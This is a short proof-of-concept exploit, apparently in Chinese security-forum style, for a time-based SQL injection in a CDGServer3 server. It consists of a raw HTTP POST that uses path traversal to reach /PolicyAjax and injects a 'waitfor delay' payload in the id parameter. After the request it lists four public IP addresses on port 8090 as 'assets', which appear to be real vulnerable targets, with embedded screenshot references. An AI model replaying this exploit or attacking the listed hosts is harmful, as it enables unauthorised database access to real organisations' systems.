Poc：

POST /CDGServer3/dojojs/../PolicyAjax HTTP/1.1

Host: xxx

Pragma: no-cache

Cache-Control: no-cache

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: JSESSIONID=DDF82C502C19FEB58EEF8E0AD153EC57

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 64

command=selectOption&id=-999';waitfor delay '0:0:5'--+&type=JMCL

资产一：121.57.233.121:8090





资产二：http://183.6.51.19:8090/



资产三：http://219.157.192.34:8090/



资产四：http://219.157.192.34:8090/

